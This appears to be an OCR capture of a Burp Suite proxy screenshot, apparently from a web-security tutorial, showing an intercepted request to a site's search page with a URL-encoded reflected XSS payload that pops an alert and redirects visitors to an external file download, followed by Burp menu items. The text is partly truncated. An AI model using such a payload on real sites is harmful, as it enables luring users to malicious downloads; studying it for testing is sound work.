 Request to http://ssy.org:80 [103.241.180.253]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET
/search_result.php?search=%3Cscrip Ealert%28%22Download+our+Software+for+Begin
cation.href%3D%22https%3A%2F%2Fwww. .com%2Ffile%2F 22%3C%2Fscript%
Host: ssy.org
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://ssy.org/search_result.php
Cookie: __atuvc=3%7C19
Connection: close
? < + > Type a search term
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X